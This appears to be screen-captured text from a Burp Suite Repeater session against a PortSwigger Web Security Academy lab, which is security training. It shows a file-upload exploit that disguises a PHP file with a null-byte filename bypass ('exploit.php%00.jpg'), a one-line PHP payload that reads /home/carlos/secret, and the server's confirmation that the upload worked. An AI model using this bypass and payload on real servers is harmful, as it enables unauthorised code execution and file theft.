 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.8.8 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1
Send Cancel Burp AI
Target: https://0af6000204537370822b4c4b00c0002f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
4 Content-Length: 483
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0af6000204537370822b4c4b00c0002f.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEBbG3NK6J5Zsi2qz
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Chrome/141.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0af6000204537370822b4c4b00c0002f.web-security-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryEBbG3NK6J5Zsi2qz
24 Content-Disposition: form-data; name="avatar"; filename="exploit.php%00.jpg"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryEBbG3NK6J5Zsi2qz
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryEBbG3NK6J5Zsi2qz
33 Content-Disposition: form-data; name="csrf"
34
35 3P7kIL7UN7q3FGzkVVwJPpWWXljbKlip
36 ------WebKitFormBoundaryEBbG3NK6J5Zsi2qz--
37
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Mon, 27 Oct 2025 13:34:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 6
Inspector
Notes
Explanations
Custom actions
Done
331 bytes | 312 millis
Event log (5) All issues (18)
Memory: 192.3MB
24°C
Mostly cloudy
Search
M365
ENG
UK
19:04
27/10/2025